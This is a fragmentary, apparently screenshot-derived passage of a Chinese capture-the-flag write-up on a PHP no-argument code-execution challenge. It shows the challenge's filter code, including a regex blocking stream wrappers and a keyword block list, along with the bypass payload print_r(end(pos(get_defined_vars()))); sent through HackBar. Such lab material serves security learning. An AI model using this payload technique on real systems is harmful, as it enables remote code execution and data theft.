 不安全 111.com/rce.php?exp=print_r(end(pos(get_defined_vars())));
flag在哪里呢?
print_r(end(pos(get_defined_vars()))); <?php
//include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp']))
{
if(';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $_GET['exp'])) {
if (!preg_match('/na|info|dec|bin|hex|oct|pi|log/i',
$_GET['exp'])) {
// echo $_GET['exp'];
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://www.111.com/rce.php?exp=print_r(end(pos(get_defined_vars())));
Use POST method MODIFY HEADER